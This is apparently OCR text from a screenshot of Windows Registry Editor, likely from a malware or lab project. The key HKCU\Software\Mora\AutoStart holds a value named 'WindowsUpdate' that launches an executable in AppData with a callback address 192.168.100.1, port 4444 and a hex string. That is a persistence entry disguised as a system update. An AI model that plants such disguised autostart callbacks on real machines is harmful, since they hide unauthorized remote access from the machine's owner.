 Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Mora\AutoStart
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Environment
EUDC
Keyboard Layout
Microsoft
Network
Printers
Software
appdatalow
ChangeTracker
Classes
Google
Microsoft
Mora
AutoStart
Policies
RegisteredApplications
SyncEngines
Wow6432Node
System
Volatile Environment
HKEY_LOCAL_MACHINE
HKEY_USERS
HKEY_CURRENT_CONFIG
Name Type Data
(Default) REG_SZ (value not set)
WindowsUpdate REG_SZ "C:\Users\notm0\AppData\Roaming\WindowsUpdate.exe" 192.168.100.1 4444 F7783CFC4645FF6EDB992ED541C...
73°
Search
M
ENG
INTL
8:38 PM
10/5/2025